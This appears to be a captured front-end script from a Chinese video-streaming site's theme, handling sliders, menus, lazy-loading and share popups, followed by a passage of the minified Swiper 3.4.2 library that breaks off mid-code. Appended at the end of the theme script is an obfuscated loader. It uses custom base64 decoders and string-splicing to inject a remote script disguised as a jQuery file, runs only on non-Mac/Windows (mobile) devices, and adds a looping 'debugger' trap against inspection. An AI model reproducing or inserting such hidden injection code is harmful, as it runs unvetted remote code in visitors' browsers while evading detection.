			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		},
		xiaoshuo: function() {
			ikan.browser.useragent.weixin ? $("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>') : $("#xiao").after()
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/js/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed ai_bk");
				$("#dhgb").addClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").addClass("xiala");
				// $("#gensui").addClass("gensui");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed ai_bk");
				$("#dhgb").removeClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").removeClass("xiala");
				// $("#gensui").removeClass("gensui");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 800){
			    $("#bfqxl").addClass("xiala1");
			    $("#gensui").addClass("gensui1");
			    $("#gbys34").addClass("gbys34");
			}else{
				$("#bfqxl").removeClass("xiala1");
				$("#gensui").removeClass("gensui1");
				$("#gbys34").removeClass("gbys34");
			}
		})
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/js/iscroll.js", function() {
		  // $(".wrapper").navbarscroll();
		  // $('#ik01').navbarscroll({SelectName:'.ik-n-01'});
		  // $('#ik02').navbarscroll({SelectName:'.ik-n-02'});
		  // $('#ik03').navbarscroll({SelectName:'.ik-n-03'});
		  // $('#ik04').navbarscroll({SelectName:'.ik-n-04'});
		  // $('#ik05').navbarscroll({SelectName:'.ik-n-05'});
		  // $('#ik06').navbarscroll({SelectName:'.ik-n-06'});
		})
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	closebtn: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},

 //   shorturl: function(){
	// 	var short = $("#short");
	// 	// 手机页面分享
	// 	var short2 = $("#short2");
	// 	// 电脑页面分享
	// 	var url2 = "https://api.weibo.com/2/short_url/shorten.json";
	// 	var app_key = $("#app_key").val();
	// 	var shareurl = $("#shareurl").val();
	// 	if (shareurl=="") {
	// 		var cmd2 = url2 + "?source=" + app_key + "&url_long=" + encodeURIComponent(ikan.browser.url);
	// 	}else{
 //           var cmd2 = url2 + "?source=" + app_key + "&url_long=" + shareurl + encodeURIComponent(ikan.browser.urlpath);
	// 	}
	// 	$.ajax({
	// 		url: cmd2,
	// 		type: "GET",
	// 		dataType: "jsonp", 
	// 		cache: false,
	// 		success: function (data, status) {
	// 			for(x in data.data.urls[0]) ;
	// 			short.append( data.data.urls[0].url_short);
	// 			short2.append( data.data.urls[0].url_short);
	// 		}
	// 	});
	// },
	
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(ikan.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		})
	},
	copy: function() {
		$.getScript(maccms.path + "/template/conch/js/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
		})
	},
	wxqrcode: function() {
		var wx_title = $("#wx_title").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var wx_text = $("#wx_text").val();
		var zans_title = $("#zans_title").val();
		var zans_qrcode = $("#zans_qrcode").val();
		var zans_text = $("#zans_text").val();
		var zans_jjtc = $("#zans_jjtc").val();
		var gg_title = $("#gg_title").val();
		var gg_qrcode =$("#gg_qrcode").val();
		var gg_text= $("#gg_text").val();
		var gg_jjtc = $("#gg_jjtc").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + wx_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码"></div><div class="ikan_content_nr">' + wx_text + '</div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + zans_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码"></div><div class="ikan_content_nr">' + zans_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".ikan_btn_no").click(function() {
				alert('' + zans_jjtc + '')
				$(".ikan_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".ggzu").click(function(){
		    $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + gg_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + gg_qrcode + '" alt="广告咨询"></div><div class="ikan_content_nr">' + gg_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">咨询广告</a><a class="close_box" href="javascript:;">稍后联系</a></div></div></div>');
		    $(".ikan_btn_no").click(function() {
				window.open('' + gg_jjtc + '')
				$(".ikan_wrap").remove();
			});
		    $(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	ikan.browser.useragent.mobile && (ikan.mobile.share(), ikan.mobile.xiaoshuo());
	ikan.swiper();
	ikan.menu();
	ikan.fixed();
	ikan.Search();
	ikan.wrapper();
	ikan.flip();
	ikan.closebtn();
	// ikan.shorturl();
	ikan.images.lazyload();
	ikan.images.qrcode();
	ikan.scrolltop();
	ikan.copy();
	ikan.wxqrcode();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/js/swiper.min.js?_=1769182594716
body_size: 23943
content:
/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
!function() {
    "use strict";
    var e, a = function(t, s) {
        function r(e) {
            return Math.floor(e)
        }
        function i() {
            var e = x.params.autoplay,
            a = x.slides.eq(x.activeIndex);
            a.attr("data-swiper-autoplay") && (e = a.attr("data-swiper-autoplay") || x.params.autoplay),
            x.autoplayTimeoutId = setTimeout(function() {
                x.params.loop ? (x.fixLoop(), x._slideNext(), x.emit("onAutoplay", x)) : x.isEnd ? s.autoplayStopOnLast ? x.stopAutoplay() : (x._slideTo(0), x.emit("onAutoplay", x)) : (x._slideNext(), x.emit("onAutoplay", x))
            },
            e)
        }
        function n(a, t) {
            var s = e(a.target);
            if (!s.is(t)) if ("string" == typeof t) s = s.parents(t);
            else if (t.nodeType) {
                var r;
                return s.parents().each(function(e, a) {
                    a === t && (r = t)
                }),
                r ? t: void 0
            }
            if (0 !== s.length) return s[0]
        }
        function o(e, a) {
            a = a || {};
            var t = window.MutationObserver || window.WebkitMutationObserver,
            s = new t(function(e) {
                e.forEach(function(e) {
                    x.onResize(!0),
                    x.emit("onObserverUpdate", x, e)
                })
            });
            s.observe(e, {
                attributes: void 0 === a.attributes || a.attributes,
                childList: void 0 === a.childList || a.childList,
                characterData: void 0 === a.characterData || a.characterData
            }),
            x.observers.push(s)
        }
        function l(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = e.keyCode || e.charCode;
            if (!x.params.allowSwipeToNext && (x.isHorizontal() && 39 === a || !x.isHorizontal() && 40 === a)) return ! 1;
            if (!x.params.allowSwipeToPrev && (x.isHorizontal() && 37 === a || !x.isHorizontal() && 38 === a)) return ! 1;
            if (! (e.shiftKey || e.altKey || e.ctrlKey || e.metaKey || document.activeElement && document.activeElement.nodeName && ("input" === document.activeElement.nodeName.toLowerCase() || "textarea" === document.activeElement.nodeName.toLowerCase()))) {
                if (37 === a || 39 === a || 38 === a || 40 === a) {
                    var t = !1;
                    if (x.container.parents("." + x.params.slideClass).length > 0 && 0 === x.container.parents("." + x.params.slideActiveClass).length) return;
                    var s = {
                        left: window.pageXOffset,
                        top: window.pageYOffset
                    },
                    r = window.innerWidth,
                    i = window.innerHeight,
                    n = x.container.offset();
                    x.rtl && (n.left = n.left - x.container[0].scrollLeft);
                    for (var o = [[n.left, n.top], [n.left + x.width, n.top], [n.left, n.top + x.height], [n.left + x.width, n.top + x.height]], l = 0; l < o.length; l++) {
                        var p = o[l];
                        p[0] >= s.left && p[0] <= s.left + r && p[1] >= s.top && p[1] <= s.top + i && (t = !0)
                    }
                    if (!t) return
                }
                x.isHorizontal() ? (37 !== a && 39 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), (39 === a && !x.rtl || 37 === a && x.rtl) && x.slideNext(), (37 === a && !x.rtl || 39 === a && x.rtl) && x.slidePrev()) : (38 !== a && 40 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), 40 === a && x.slideNext(), 38 === a && x.slidePrev()),
                x.emit("onKeyPress", x, a)
            }
        }
        function p(e) {
            var a = 0,
            t = 0,
            s = 0,
            r = 0;
            return "detail" in e && (t = e.detail),
            "wheelDelta" in e && (t = -e.wheelDelta / 120),
            "wheelDeltaY" in e && (t = -e.wheelDeltaY / 120),
            "wheelDeltaX" in e && (a = -e.wheelDeltaX / 120),
            "axis" in e && e.axis === e.HORIZONTAL_AXIS && (a = t, t = 0),
            s = 10 * a,
            r = 10 * t,
            "deltaY" in e && (r = e.deltaY),
            "deltaX" in e && (s = e.deltaX),
            (s || r) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, r *= 40) : (s *= 800, r *= 800)),
            s && !a && (a = s < 1 ? -1 : 1),
            r && !t && (t = r < 1 ? -1 : 1),
            {
                spinX: a,
                spinY: t,
                pixelX: s,
                pixelY: r
            }
        }
        function d(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = 0,
            t = x.rtl ? -1 : 1,
            s = p(e);
            if (x.params.mousewheelForceToAxis) if (x.isHorizontal()) {
                if (! (Math.abs(s.pixelX) > Math.abs(s.pixelY))) return;
                a = s.pixelX * t
            } else {
                if (! (Math.abs(s.pixelY) > Math.abs(s.pixelX))) return;
                a = s.pixelY
            } else a = Math.abs(s.pixelX) > Math.abs(s.pixelY) ? -s.pixelX * t: -s.pixelY;
            if (0 !== a) {
                if (x.params.mousewheelInvert && (a = -a), x.params.freeMode) {
                    var r = x.getWrapperTranslate() + a * x.params.mousewheelSensitivity,
                    i = x.isBeginning,
                    n = x.isEnd;
                    if (r >= x.minTranslate() && (r = x.minTranslate()), r <= x.maxTranslate() && (r = x.maxTranslate()), x.setWrapperTransition(0), x.setWrapperTranslate(r), x.updateProgress(), x.updateActiveIndex(), (!i && x.isBeginning || !n && x.isEnd) && x.updateClasses(), x.params.freeModeSticky ? (clearTimeout(x.mousewheel.timeout), x.mousewheel.timeout = setTimeout(function() {
                        x.slideReset()
                    },
                    300)) : x.params.lazyLoading && x.lazy && x.lazy.load(), x.emit("onScroll", x, e), x.params.autoplay && x.params.autoplayDisableOnInteraction && x.stopAutoplay(), 0 === r || r === x.maxTranslate()) return
                } else {
                    if ((new window.Date).getTime() - x.mousewheel.lastScrollTime > 60) if (a < 0) if (x.isEnd && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slideNext(),
                    x.emit("onScroll", x, e);
                    else if (x.isBeginning && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slidePrev(),
                    x.emit("onScroll", x, e);
                    x.mousewheel.lastScrollTime = (new window.Date).getTime()
                }
                return e.preventDefault ? e.preventDefault() : e.returnValue = !1,
                !1
            }
        }
        function m(a, t) {
            a = e(a);
            var s, r, i, n = x.rtl ? -1 : 1;
            s = a.attr("data-swiper-parallax") || "0",
            r = a.attr("data-swiper-parallax-x"),
            i = a.attr("data-swiper-parallax-y"),
            r || i ? (r = r || "0", i = i || "0") : x.isHorizontal() ? (r = s, i = "0") : (i = s, r = "0"),
            r = r.indexOf("%") >= 0 ? parseInt(r, 10) * t * n + "%": r * t * n + "px",
            i = i.indexOf("%") >= 0 ? parseInt(i, 10) * t + "%": i * t + "px",
            a.transform("translate3d(" + r + ", " + i + ",0px)")
        }
        function u(e) {
            return 0 !== e.indexOf("on") && (e = e[0] !== e[0].toUpperCase() ? "on" + e[0].toUpperCase() + e.substring(1) : "on" + e),
            e
        }
        if (! (this instanceof a)) return new a(t, s);
        var c = {
            direction: "horizontal",
            touchEventsTarget: "container",
            initialSlide: 0,
            speed: 300,
            autoplay: !1,
            autoplayDisableOnInteraction: !0,
            autoplayStopOnLast: !1,
            iOSEdgeSwipeDetection: !1,
            iOSEdgeSwipeThreshold: 20,
            freeMode: !1,
            freeModeMomentum: !0,
            freeModeMomentumRatio: 1,
            freeModeMomentumBounce: !0,
            freeModeMomentumBounceRatio: 1,
            freeModeMomentumVelocityRatio: 1,
            freeModeSticky: !1,
            freeModeMinimumVelocity: .02,
            autoHeight: !1,
            setWrapperSize: !1,
            virtualTranslate: !1,
            effect: "slide",
            coverflow: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                modifier: 1,
                slideShadows: !0
            },
            flip: {
                slideShadows: !0,
                limitRotation: !0
            },
            cube: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            },
            fade: {
                crossFade: !1
            },
            parallax: !1,
            zoom: !1,
            zoomMax: 3,
            zoomMin: 1,
            zoomToggle: !0,
            scrollbar: null,
            scrollbarHide: !0,
            scrollbarDraggable: !1,
            scrollbarSnapOnRelease: !1,
            keyboardControl: !1,
            mousewheelControl: !1,
            mousewheelReleaseOnEdges: !1,
            mousewheelInvert: !1,
            mousewheelForceToAxis: !1,
            mousewheelSensitivity: 1,
            mousewheelEventsTarged: "container",
            hashnav: !1,
            hashnavWatchState: !1,
            history: !1,
            replaceState: !1,
            breakpoints: void 0,
            spaceBetween: 0,
            slidesPerView: 1,
            slidesPerColumn: 1,
            slidesPerColumnFill: "column",
            slidesPerGroup: 1,
            centeredSlides: !1,
            slidesOffsetBefore: 0,
            slidesOffsetAfter: 0,
            roundLengths: !1,
            touchRatio: 1,
            touchAngle: 45,
            simulateTouch: !0,
            shortSwipes: !0,
            longSwipes: !0,
            longSwipesRatio: .5,
            longSwipesMs: 300,
            followFinger: !0,
            onlyExternal: !1,
            threshold: 0,
            touchMoveStopPropagation: !0,
            touchReleaseOnEdges: !1,
            uniqueNavElements: !0,
            pagination: null,
            paginationElement: "span",
            paginationClickable: !1,
            paginationHide: !1,
            paginationBulletRender: null,
            paginationProgressRender: null,
            paginationFractionRender: null,
            paginationCustomRender: null,
            paginationType: "bullets",
            resistance: !0,
            resistanceRatio: .85,
            nextButton: null,
            prevButton: null,
            watchSlidesProgress: !1,
            watchSlidesVisibility: !1,
            grabCursor: !1,
            preventClicks: !0,
            preventClicksPropagation: !0,
            slideToClickedSlide: !1,
            lazyLoading: !1,
            lazyLoadingInPrevNext: !1,
            lazyLoadingInPrevNextAmount: 1,
            lazyLoadingOnTransitionStart: !1,
            preloadImages: !0,
            updateOnImagesReady: !0,
            loop: !1,
            loopAdditionalSlides: 0,
            loopedSlides: null,
            control: void 0,
            controlInverse: !1,
            controlBy: "slide",
            normalizeSlideIndex: !0,
            allowSwipeToPrev: !0,
            allowSwipeToNext: !0,
            swipeHandler: null,
            noSwiping: !0,
            noSwipingClass: "swiper-no-swiping",
            passiveListeners: !0,
            containerModifierClass: "swiper-container-",
            slideClass: "swiper-slide",
            slideActiveClass: "swiper-slide-active",
            slideDuplicateActiveClass: "swiper-slide-duplicate-active",
            slideVisibleClass: "swiper-slide-visible",
            slideDuplicateClass: "swiper-slide-duplicate",
            slideNextClass: "swiper-slide-next",
            slideDuplicateNextClass: "swiper-slide-duplicate-next",
            slidePrevClass: "swiper-slide-prev",
            slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
            wrapperClass: "swiper-wrapper",
            bulletClass: "swiper-pagination-bullet",
            bulletActiveClass: "swiper-pagination-bullet-active",
            buttonDisabledClass: "swiper-button-disabled",
            paginationCurrentClass: "swiper-pagination-current",
            paginationTotalClass: "swiper-pagination-total",
            paginationHiddenClass: "swiper-pagination-hidden",
            paginationProgressbarClass: "swiper-pagination-progressbar",
            paginationClickableClass: "swiper-pagination-clickable",
            paginationModifierClass: "swiper-pagination-",
            lazyLoadingClass: "swiper-lazy",
            lazyStatusLoadingClass: "swiper-lazy-loading",
            lazyStatusLoadedClass: "swiper-lazy-loaded",
            lazyPreloaderClass: "swiper-lazy-preloader",
            notificationClass: "swiper-notification",
            preloaderClass: "preloader",
            zoomContainerClass: "swiper-zoom-container",
            observer: !1,
            observeParents: !1,
            a11y: !1,
            prevSlideMessage: "Previous slide",
            nextSlideMessage: "Next slide",
            firstSlideMessage: "This is the first slide",
            lastSlideMessage: "This is the last slide",
            paginationBulletMessage: "Go to slide {{index}}",
            runCallbacksOnInit: !0
        },
        g = s && s.virtualTranslate;
        s = s || {};
        var h = {};
        for (var v in s) if ("object" != typeof s[v] || null === s[v] || (s[v].nodeType || s[v] === window || s[v] === document || "undefined" != typeof Dom7 && s[v] instanceof Dom7 || "undefined" != typeof jQuery && s[v] instanceof jQuery)) h[v] = s[v];
        else {
            h[v] = {};
            for (var f in s[v]) h[v][f] = s[v][f]
        }
        for (var w in c) if (void 0 === s[w]) s[w] = c[w];
        else if ("object" == typeof s[w]) for (var y in c[w]) void 0 === s[w][y] && (s[w][y] = c[w][y]);
        var x = this;
        if (x.params = s, x.originalParams = h, x.classNames = [], void 0 !== e && "undefined" != typeof Dom7 && (e = Dom7), (void 0 !== e || (e = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7)) && (x.$ = e, x.currentBreakpoint = void 0, x.getActiveBreakpoint = function() {
            if (!x.params.breakpoints) return ! 1;
            var e, a = !1,
            t = [];
            for (e in x.params.breakpoints) x.params.breakpoints.hasOwnProperty(e) && t.push(e);
            t.sort(function(e, a) {
                return parseInt(e, 10) > parseInt(a, 10)
            });
            for (var s = 0; s < t.length; s++)(e = t[s]) >= window.innerWidth && !a && (a = e);
            return a || "max"
        },
        x.setBreakpoint = function() {
            var e = x.getActiveBreakpoint();
            if (e && x.currentBreakpoint !== e) {
                var a = e in x.params.breakpoints ? x.params.breakpoints[e] : x.originalParams,
                t = x.params.loop && a.slidesPerView !== x.params.slidesPerView;
                for (var s in a) x.params[s] = a[s];
                x.currentBreakpoint = e,
                t && x.destroyLoop && x.reLoop(!0)
            }
        },
        x.params.breakpoints && x.setBreakpoint(), x.container = e(t), 0 !== x.container.length)) {
            if (x.container.length > 1) {
                var T = [];
                return x.container.each(function() {
                    T.push(new a(this, s))
                }),
                T
            }
            x.container[0].swiper = x,
            x.container.data("swiper", x),
            x.classNames.push(x.params.containerModifierClass + x.params.direction),
            x.params.freeMode && x.classNames.push(x.params.containerModifierClass + "free-mode"),
            x.support.flexbox || (x.classNames.push(x.params.containerModifierClass + "no-flexbox"), x.params.slidesPerColumn = 1),
            x.params.autoHeight && x.classNames.push(x.params.containerModifierClass + "autoheight"),
            (x.params.parallax || x.params.watchSlidesVisibility) && (x.params.watchSlidesProgress = !0),
            x.params.touchReleaseOnEdges && (x.params.resistanceRatio = 0),
            ["cube", "coverflow", "flip"].indexOf(x.params.effect) >= 0 && (x.support.transforms3d ? (x.params.watchSlidesProgress = !0, x.classNames.push(x.params.containerModifierClass + "3d")) : x.params.effect = "slide"),
            "slide" !== x.params.effect && x.classNames.push(x.params.containerModifierClass + x.params.effect),
            "cube" === x.params.effect && (x.params.resistanceRatio = 0, x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.centeredSlides = !1, x.params.spaceBetween = 0, x.params.virtualTranslate = !0),
            "fade" !== x.params.effect && "flip" !== x.params.effect || (x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.watchSlidesProgress = !0, x.params.spaceBetween = 0, void 0 === g && (x.params.virtualTranslate = !0)),
            x.params.grabCursor && x.support.touch && (x.params.grabCursor = !1),
            x.wrapper = x.container.children("." + x.params.wrapperClass),
            x.params.pagination && (x.paginationContainer = e(x.params.pagination), x.params.uniqueNavElements && "string" == typeof x.params.pagination && x.paginationContainer.length > 1 && 1 === x.container.find(x.params.pagination).length && (x.paginationContainer = x.container.find(x.params.pagination)), "bullets" === x.params.paginationType && x.params.paginationClickable ? x.paginationContainer.addClass(x.params.paginationModifierClass + "clickable") : x.params.paginationClickable = !1, x.paginationContainer.addClass(x.params.paginationModifierClass + x.params.paginationType)),
            (x.params.nextButton || x.params.prevButton) && (x.params.nextButton && (x.nextButton = e(x.params.nextButton), x.params.uniqueNavElements && "string" == typeof x.params.nextButton && x.nextButton.length > 1 && 1 === x.container.find(x.params.nextButton).length && (x.nextButton = x.container.find(x.params.nextButton))), x.params.prevButton && (x.prevButton = e(x.params.prevButton), x.params.uniqueNavElements && "string" == typeof x.params.prevButton && x.prevButton.length > 1 && 1 === x.container.find(x.params.prevButton).length && (x.prevButton = x.container.find(x.params.prevButton)))),
            x.isHorizontal = function() {
                return "horizontal" === x.params.direction
            },
            x.rtl = x.isHorizontal() && ("rtl" === x.container[0].dir.toLowerCase() || "rtl" === x.container.css("direction")),
            x.rtl && x.classNames.push(x.params.containerModifierClass + "rtl"),
            x.rtl && (x.wrongRTL = "-webkit-box" === x.wrapper.css("display")),
            x.params.slidesPerColumn > 1 && x.classNames.push(x.params.containerModifierClass + "multirow"),
            x.device.android && x.classNames.push(x.params.containerModifierClass + "android"),
            x.container.addClass(x.classNames.join(" ")),
            x.translate = 0,
            x.progress = 0,
            x.velocity = 0,
            x.lockSwipeToNext = function() {
                x.params.allowSwipeToNext = !1,
                x.params.allowSwipeToPrev === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !1,
                x.params.allowSwipeToNext === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !1,
                x.params.grabCursor && x.unsetGrabCursor()
            },
            x.unlockSwipeToNext = function() {
                x.params.allowSwipeToNext = !0,
                x.params.allowSwipeToPrev === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !0,
                x.params.allowSwipeToNext === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !0,
                x.params.grabCursor && x.setGrabCursor()
            },
            x.setGrabCursor = function(e) {
                x.container[0].style.cursor = "move",
                x.container[0].style.cursor = e ? "-webkit-grabbing": "-webkit-grab",
                x.container[0].style.cursor = e ? "-moz-grabbin": "-moz-grab",
                x.container[0].style.cursor = e ? "grabbing": "grab"
            },
            x.unsetGrabCursor = function() {
